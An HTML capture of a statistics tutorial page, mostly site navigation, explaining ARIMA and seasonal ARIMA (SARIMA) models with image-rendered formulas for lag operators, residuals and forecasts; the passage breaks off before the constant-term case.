	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7144"><a href="https://real-statistics.com/students-t-distribution/">Students t Distribution</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7158"><a href="https://real-statistics.com/chi-square-and-f-distributions/">Chi-square and F Distributions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7145"><a href="https://real-statistics.com/other-key-distributions/">Other Key Distributions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24743"><a href="https://real-statistics.com/distribution-fitting/">Distribution Fitting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34857"><a href="https://real-statistics.com/order-statistics/">Order Statistics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7155"><a href="https://real-statistics.com/tests-normality-and-symmetry/">Testing for Normality and Symmetry</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a href="https://real-statistics.com/anova/">ANOVA<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7152"><a href="https://real-statistics.com/one-way-analysis-of-variance-anova/">One-way ANOVA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7151"><a href="https://real-statistics.com/two-way-anova/">Factorial ANOVA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19095"><a href="https://real-statistics.com/anova-random-nested-factors/">ANOVA with Random or Nested Factors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23180"><a href="https://real-statistics.com/design-of-experiments/">Design of Experiments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7159"><a href="https://real-statistics.com/anova-repeated-measures/">ANOVA with Repeated Measures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7163"><a href="https://real-statistics.com/analysis-of-covariance-ancova/">Analysis of Covariance (ANCOVA)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="https://real-statistics.com/miscellaneous/">Miscellaneous<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7150"><a href="https://real-statistics.com/correlation/">Correlation and Association</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7164"><a href="https://real-statistics.com/reliability/">Reliability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7154"><a href="https://real-statistics.com/non-parametric-tests/">Non-parametric Tests</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-21937"><a href="https://real-statistics.com/time-series-analysis/">Time Series Analysis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36055"><a href="https://real-statistics.com/panel-data-models/">Panel Data Models</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21070"><a href="https://real-statistics.com/survival-analysis/">Survival Analysis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30419"><a href="https://real-statistics.com/bayesian-statistics/">Bayesian Statistics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43456"><a href="https://real-statistics.com/neural-networks/">Neural Networks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46315"><a href="https://real-statistics.com/matching/">Matching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37048"><a href="https://real-statistics.com/wordle-strategy/">Winning at Wordle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17633"><a href="https://real-statistics.com/handling-missing-data/">Handling Missing Data</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8"><a href="https://real-statistics.com/regression-models/">Regression<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7149"><a href="https://real-statistics.com/regression/">Linear Regression</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7148"><a href="https://real-statistics.com/multiple-regression/">Multiple Regression</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7147"><a href="https://real-statistics.com/logistic-regression/">Logistic Regression</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16649"><a href="https://real-statistics.com/multinomial-ordinal-logistic-regression/">Multinomial Regression</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33177"><a href="https://real-statistics.com/ordinal-regression/">Ordinal Regression</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25193"><a href="https://real-statistics.com/poisson-regression/">Poisson Regression</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48374"><a href="https://real-statistics.com/negative-binomial-regression/">Negative Binomial Regression</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7146"><a href="https://real-statistics.com/log-linear-regression/">Log-linear Regression</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14953"><a href="https://real-statistics.com/multivariate-statistics/">Multivariate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14871"><a href="https://real-statistics.com/multivariate-statistics/descriptive-multivariate-statistics/">Descriptive Multivariate Statistics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14870"><a href="https://real-statistics.com/multivariate-statistics/multivariate-normal-distribution/">Multivariate Normal Distribution</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14869"><a href="https://real-statistics.com/multivariate-statistics/hotellings-t-square-statistic/">Hotelling T-square</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14867"><a href="https://real-statistics.com/multivariate-statistics/multivariate-analysis-of-variance-manova/">MANOVA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19302"><a href="https://real-statistics.com/multivariate-statistics/multivariate-repeated-measures-tests/">Repeated Measures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15198"><a href="https://real-statistics.com/multivariate-statistics/boxs-test/">Box Test</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14868"><a href="https://real-statistics.com/multivariate-statistics/factor-analysis/">Factor Analysis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49505"><a href="https://real-statistics.com/multivariate-statistics/multivariate-regression-analysis/">Multivariate Regression</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20457"><a href="https://real-statistics.com/multivariate-statistics/cluster-analysis/">Cluster Analysis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24457"><a href="https://real-statistics.com/multivariate-statistics/discriminant-analysis/">Discriminant Analysis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24961"><a href="https://real-statistics.com/multivariate-statistics/correspondence-analysis/">Correspondence Analysis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45819"><a href="https://real-statistics.com/multivariate-statistics/gaussian-mixture-models/">Gaussian Mixture Models</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9"><a href="https://real-statistics.com/appendix/">Appendix<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23797"><a href="https://real-statistics.com/appendix/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7153"><a href="https://real-statistics.com/mathematical-notation/">Mathematical Notation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7167"><a href="https://real-statistics.com/excel-capabilities/">Excel Capabilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://real-statistics.com/matrices-and-iterative-procedures/">Matrices and Iterative Procedures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14823"><a href="https://real-statistics.com/linear-algebra-matrix-topics/">Linear Algebra and Advanced Matrix Topics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22232"><a href="https://real-statistics.com/other-mathematical-topics/">Other Mathematical Topics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7157"><a href="https://real-statistics.com/statistics-tables/">Statistics Tables</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7168"><a href="https://real-statistics.com/appendix/bibliography/">Bibliography</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7169"><a href="https://real-statistics.com/appendix/author/">Author</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19070"><a href="https://real-statistics.com/appendix/citation-real-statistics-software-website/">Citation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13816"><a href="https://real-statistics.com/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17105"><a href="https://real-statistics.com/free-download/real-statistics-software/">Tools<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"></path></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37342"><a href="https://real-statistics.com/real-statistics-environment/using-real-statistics-functions/">Real Stat Function Info</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36670"><a href="https://real-statistics.com/real-statistics-environment/real-statistics-distribution-functions/">Distribution Functions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36669"><a href="https://real-statistics.com/real-statistics-environment/non_parametric-test-functions/">Non-Parametric Test Functions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36668"><a href="https://real-statistics.com/real-statistics-environment/descriptive-statistics-and-reformatting-functions/">Descriptive Stats and Reformatting Functions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25792"><a href="https://real-statistics.com/real-statistics-environment/real-statistics-regression-anova-functions/">Regression and ANOVA Functions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35216"><a href="https://real-statistics.com/real-statistics-environment/correlation-and-reliability-functions/">Correlation/Reliability Functions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17107"><a href="https://real-statistics.com/real-statistics-environment/real-statistics-multivariate-functions/">Multivariate Functions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22874"><a href="https://real-statistics.com/real-statistics-environment/real-statistics-time-series-analysis-functions/">Time Series Functions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17942"><a href="https://real-statistics.com/real-statistics-environment/real-statistics-advanced-missing-data-functions/">Missing Data Functions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35215"><a href="https://real-statistics.com/real-statistics-environment/real-statistics-math-functions/">Mathematical Functions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48233"><a href="https://real-statistics.com/real-statistics-environment/real-statistics-bayesian-analysis-functions/">Bayesian Functions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17109"><a href="https://real-statistics.com/real-statistics-environment/supplemental-data-analysis-tools/">Data Analysis Tools</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32883"><a href="https://real-statistics.com/youtube-videos/">YouTube Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15753"><a href="https://real-statistics.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218"><a href="#searchwp-modal-652ea0d21b1427a1bfa685e40d9bc1de" data-searchwp-modal-trigger="searchwp-modal-652ea0d21b1427a1bfa685e40d9bc1de">Search</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		</div><!-- .header-wrap --><div class="page-hero">
					<div class="inside-page-hero">
						 
					</div>
				</div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-27897" class="post-27897 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">SARIMA Models</h1>			</header>

			
		<div class="entry-content" itemprop="text">
			<h2><span style="color: #0000ff; font-size: 14pt;"><strong>ARIMA models</strong></span></h2>
<p><span lang="EN-US" style="font-family: georgia, palatino, serif; font-size: 14pt;"><span style="color: #000000;">As described in <a href="https://real-statistics.com/time-series-analysis/arma-processes/arma-pq-processes/" target="_blank" rel="noopener noreferrer">ARMA Models,</a> an ARMA(<em>p,q</em>) model can be expressed as</span></span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 14pt;"><a href="https://real-statistics.com/wp-content/uploads/2019/01/image261.png"><img decoding="async" class="aligncenter size-full wp-image-27901" src="https://real-statistics.com/wp-content/uploads/2019/01/image261.png" alt="ARMA model" width="233" height="55" /></a></span></p>
<p style="text-align: justify;" align="left"><span style="color: #000000; font-family: georgia, palatino, serif; font-size: 14pt;"><span lang="EN-US">If </span> <span lang="EN-US"> <em>φ</em><sub>0</sub> = 0 (i.e. the mean of the stochastic process is zero) then this can be expressed using the lag operator as</span></span></p>
<p style="text-align: center;" align="left"><span style="font-size: 14pt;"><a href="https://real-statistics.com/wp-content/uploads/2019/01/image263.png"><img decoding="async" class="aligncenter size-full wp-image-27902" src="https://real-statistics.com/wp-content/uploads/2019/01/image263.png" alt="ARMA model restated" width="102" height="20" /></a></span></p>
<p><span style="font-size: 14pt;">where<a href="https://real-statistics.com/wp-content/uploads/2019/01/image264.png"><img decoding="async" class="aligncenter size-full wp-image-27903" src="https://real-statistics.com/wp-content/uploads/2019/01/image264.png" alt="Lag phi operator" width="420" height="42" srcset="https://real-statistics.com/wp-content/uploads/2019/01/image264.png 420w, https://real-statistics.com/wp-content/uploads/2019/01/image264-300x30.png 300w" sizes="(max-width: 420px) 100vw, 420px" /></a><a href="https://real-statistics.com/wp-content/uploads/2019/01/image265.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-27904" src="https://real-statistics.com/wp-content/uploads/2019/01/image265.png" alt="Lag theta operator" width="404" height="42" srcset="https://real-statistics.com/wp-content/uploads/2019/01/image265.png 404w, https://real-statistics.com/wp-content/uploads/2019/01/image265-300x31.png 300w" sizes="auto, (max-width: 404px) 100vw, 404px" /></a></span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: 14pt;"><span lang="EN-US" style="font-family: georgia,palatino,serif;">Note too that an ARIMA(<em>p, d, q</em>) process <em>z<sub>i</sub></em> can be expressed as above but first <em>z<sub>i</sub></em> must be replaced by <em>z</em><sub><em>i</em></sub> = y<em><sub>i</sub></em> &#8211; y<em><sub>i-d</sub></em></span><span lang="EN-US"><span style="font-family: cambria;"><span style="font-family: georgia,palatino,serif;">. Alternatively, we can express an ARIMA(<em>p, d, q</em>) process y<sub><em>i</em></sub> without constant as</span></span></span></span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: 14pt;"><span lang="EN-US"><span style="font-family: cambria;"><span style="font-family: georgia,palatino,serif;"><a href="https://real-statistics.com/wp-content/uploads/2019/01/image266.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-27905" src="https://real-statistics.com/wp-content/uploads/2019/01/image266.png" alt="ARIMA process" width="156" height="20" srcset="https://real-statistics.com/wp-content/uploads/2019/01/image266.png 156w, https://real-statistics.com/wp-content/uploads/2019/01/image266-150x20.png 150w" sizes="auto, (max-width: 156px) 100vw, 156px" /></a></span></span></span></span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: 14pt;"><span lang="EN-US"><span style="font-family: cambria;"><span style="font-family: georgia,palatino,serif;">We can add the constant term back in as</span></span></span></span></p>
<p style="text-align: center;"><span style="font-size: 14pt;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-27906" src="https://real-statistics.com/wp-content/uploads/2019/01/image267.png" alt="ARIMA model with constant" width="181" height="20" /></span></p>
<h2><span style="color: #0000ff; font-size: 14pt;"><strong>Seasonal ARIMA</strong></span></h2>
<p style="text-align: justify;"><span style="font-size: 14pt;">A seasonal ARIMA model takes the same form, but now there are additional terms that reflect the seasonality part of the model. <span lang="EN-US" style="font-family: georgia,palatino,serif;"><span style="color: #000000;">Specifically, a SARIMA(<em>p,d,q</em>) × (<em>P,D,Q</em>)<em><sub>m</sub></em> model without constant can be expressed as</span></span></span></p>
<p style="text-align: center;"><span style="font-size: 14pt;"><a href="https://real-statistics.com/wp-content/uploads/2019/01/image269.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-27907" src="https://real-statistics.com/wp-content/uploads/2019/01/image269.png" alt="SARIMA model" width="301" height="20" srcset="https://real-statistics.com/wp-content/uploads/2019/01/image269.png 301w, https://real-statistics.com/wp-content/uploads/2019/01/image269-300x20.png 300w" sizes="auto, (max-width: 301px) 100vw, 301px" /></a></span></p>
<p><span style="font-size: 14pt;">where<br />
<img loading="lazy" decoding="async" class="aligncenter size-full wp-image-27908" src="https://real-statistics.com/wp-content/uploads/2019/01/image270.png" alt="Phi lag operator" width="279" height="23" /></span></p>
<p><span style="font-size: 14pt;"><a href="https://real-statistics.com/wp-content/uploads/2019/01/image271.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-27910" src="https://real-statistics.com/wp-content/uploads/2019/01/image271.png" alt="Theta lag operator" width="270" height="23" /></a></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Here, we have <em>P</em> seasonal autoregressive terms (with coefficients Φ<sub>1</sub>, …, Φ<sub><em>P</em></sub>), <em>Q</em> seasonal moving average terms (with coefficients Θ<sub>1</sub><span style="text-align: left; color: #444444; text-transform: none; line-height: 18px; text-indent: 0px; letter-spacing: normal; font-family: Georgia,'Bitstream Charter',serif; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; word-spacing: 0px; display: inline !important; white-space: normal; cursor: text; orphans: 2; float: none; -webkit-text-stroke-width: 0px; background-color: transparent;">, …, Θ</span><sub><em>Q</em></sub>) and <em>D</em> seasonal differencing based on <em>m</em> seasonal periods.</span></p>
<p style="text-align: justify;" align="left"><span lang="EN-US" style="font-family: georgia, palatino, serif; font-size: 14pt;"><span style="color: #000000;">Let’s assume that the two types of differencing (corresponding to <em>d</em> and <em>D</em>) have already been done. Then a SARIMA(1,0,1) × (1,0,1)<sub>12</sub> model takes the following form:</span></span></p>
<p style="text-align: center;" align="left"><span style="font-size: 14pt;"><img loading="lazy" decoding="async" class="aligncenter wp-image-27912 size-full" src="https://real-statistics.com/wp-content/uploads/2019/01/image272.png" alt="SARIMA(1,0,1)x(1,01)12 model" width="187" height="20" /></span></p>
<p style="text-align: center;" align="left"><span style="font-size: 14pt;"> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-27913" src="https://real-statistics.com/wp-content/uploads/2019/01/image273.png" alt="" width="324" height="20" srcset="https://real-statistics.com/wp-content/uploads/2019/01/image273.png 324w, https://real-statistics.com/wp-content/uploads/2019/01/image273-300x19.png 300w" sizes="auto, (max-width: 324px) 100vw, 324px" /></span></p>
<p style="text-align: center;" align="left"><span style="font-size: 14pt;"> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-27914" src="https://real-statistics.com/wp-content/uploads/2019/01/image274.png" alt="" width="410" height="20" srcset="https://real-statistics.com/wp-content/uploads/2019/01/image274.png 410w, https://real-statistics.com/wp-content/uploads/2019/01/image274-300x15.png 300w" sizes="auto, (max-width: 410px) 100vw, 410px" /></span></p>
<p style="text-align: center;" align="left"><span style="font-size: 14pt;"> <a href="https://real-statistics.com/wp-content/uploads/2019/01/image275.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-27915" src="https://real-statistics.com/wp-content/uploads/2019/01/image275.png" alt="" width="449" height="20" srcset="https://real-statistics.com/wp-content/uploads/2019/01/image275.png 449w, https://real-statistics.com/wp-content/uploads/2019/01/image275-300x13.png 300w" sizes="auto, (max-width: 449px) 100vw, 449px" /></a></span></p>
<p><span style="font-size: 14pt;">The residuals can therefore be expressed as:</span></p>
<p style="text-align: center;"><span style="font-size: 14pt;"><a href="https://real-statistics.com/wp-content/uploads/2019/01/image276.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-27916" src="https://real-statistics.com/wp-content/uploads/2019/01/image276.png" alt="Residuals" width="449" height="20" srcset="https://real-statistics.com/wp-content/uploads/2019/01/image276.png 449w, https://real-statistics.com/wp-content/uploads/2019/01/image276-300x13.png 300w" sizes="auto, (max-width: 449px) 100vw, 449px" /></a></span></p>
<p style="text-align: justify;"><span lang="EN-US" style="font-family: georgia, palatino, serif; font-size: 14pt;"><span style="color: #000000;">The forecast can be expressed (where the coefficients should have a hat on them):</span></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-27917" src="https://real-statistics.com/wp-content/uploads/2019/01/image277.png" alt="Forecast" width="424" height="20" srcset="https://real-statistics.com/wp-content/uploads/2019/01/image277.png 424w, https://real-statistics.com/wp-content/uploads/2019/01/image277-300x14.png 300w" sizes="auto, (max-width: 424px) 100vw, 424px" /></span></p>
<p style="text-align: justify;" align="left"><span lang="EN-US" style="font-family: georgia, palatino, serif; font-size: 14pt;"><span style="color: #000000;">Similarly, a SARMA(<em>p,q</em>) × (<em>P,Q</em>)<em><sub>m</sub></em> model without constant can be expressed as</span></span></p>
<p align="left"><span style="font-size: 14pt;"><a href="https://real-statistics.com/wp-content/uploads/2019/01/image278.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-27919" src="https://real-statistics.com/wp-content/uploads/2019/01/image278.png" alt="SARMA model" width="183" height="20" /></a>or equivalently as</span></p>
<p style="text-align: center;" align="left"><span style="font-size: 14pt;"><a href="https://real-statistics.com/wp-content/uploads/2019/01/image283.png"><br />
</a><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-27922" src="https://real-statistics.com/wp-content/uploads/2019/01/image281.png" alt="" width="521" height="42" srcset="https://real-statistics.com/wp-content/uploads/2019/01/image281.png 521w, https://real-statistics.com/wp-content/uploads/2019/01/image281-300x24.png 300w" sizes="auto, (max-width: 521px) 100vw, 521px" /></span></p>
<p style="text-align: center;" align="left"><span style="font-size: 14pt;"><a href="https://real-statistics.com/wp-content/uploads/2019/01/image282.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-27921" src="https://real-statistics.com/wp-content/uploads/2019/01/image282.png" alt="" width="485" height="42" srcset="https://real-statistics.com/wp-content/uploads/2019/01/image282.png 485w, https://real-statistics.com/wp-content/uploads/2019/01/image282-300x26.png 300w" sizes="auto, (max-width: 485px) 100vw, 485px" /></a><br />
<img loading="lazy" decoding="async" class="aligncenter size-full wp-image-27918" src="https://real-statistics.com/wp-content/uploads/2019/01/image283.png" alt="" width="481" height="42" srcset="https://real-statistics.com/wp-content/uploads/2019/01/image283.png 481w, https://real-statistics.com/wp-content/uploads/2019/01/image283-300x26.png 300w" sizes="auto, (max-width: 481px) 100vw, 481px" /></span></p>
<p><span style="font-size: 14pt;">And so</span><br />
<span style="font-size: 14pt;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-27923" src="https://real-statistics.com/wp-content/uploads/2019/01/image284.png" alt="" width="406" height="42" srcset="https://real-statistics.com/wp-content/uploads/2019/01/image284.png 406w, https://real-statistics.com/wp-content/uploads/2019/01/image284-300x31.png 300w" sizes="auto, (max-width: 406px) 100vw, 406px" /></span></p>
<p><span style="font-size: 14pt;"><a href="https://real-statistics.com/wp-content/uploads/2019/01/image285.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-27924" src="https://real-statistics.com/wp-content/uploads/2019/01/image285.png" alt="" width="405" height="42" srcset="https://real-statistics.com/wp-content/uploads/2019/01/image285.png 405w, https://real-statistics.com/wp-content/uploads/2019/01/image285-300x31.png 300w" sizes="auto, (max-width: 405px) 100vw, 405px" /></a></span></p>
<p><span style="font-size: 14pt;">which is equivalent to</span><br />
<span style="font-size: 14pt;"><br />
<img loading="lazy" decoding="async" class="aligncenter size-full wp-image-27925" src="https://real-statistics.com/wp-content/uploads/2019/01/image286.png" alt="" width="429" height="42" srcset="https://real-statistics.com/wp-content/uploads/2019/01/image286.png 429w, https://real-statistics.com/wp-content/uploads/2019/01/image286-300x29.png 300w" sizes="auto, (max-width: 429px) 100vw, 429px" /></span></p>
<p><span style="font-size: 14pt;"><a href="https://real-statistics.com/wp-content/uploads/2019/01/image287.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-27926" src="https://real-statistics.com/wp-content/uploads/2019/01/image287.png" alt="" width="423" height="42" srcset="https://real-statistics.com/wp-content/uploads/2019/01/image287.png 423w, https://real-statistics.com/wp-content/uploads/2019/01/image287-300x30.png 300w" sizes="auto, (max-width: 423px) 100vw, 423px" /></a></span></p>
<p><span style="font-size: 14pt;"><span lang="EN-US" style="font-family: georgia,palatino,serif;"><span style="color: #000000;">In the case where there is a constant term <em>φ</em><sub>0</sub> this expression takes the form</span></span></span></p>
